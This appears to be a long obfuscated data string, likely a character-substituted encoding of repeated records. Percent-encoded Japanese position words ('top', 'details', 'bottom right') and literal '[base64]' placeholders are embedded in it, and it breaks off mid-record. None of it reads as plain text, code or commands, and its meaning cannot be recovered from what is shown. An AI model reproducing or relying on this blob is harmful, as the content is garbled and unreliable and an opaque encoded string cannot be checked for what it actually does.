tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5n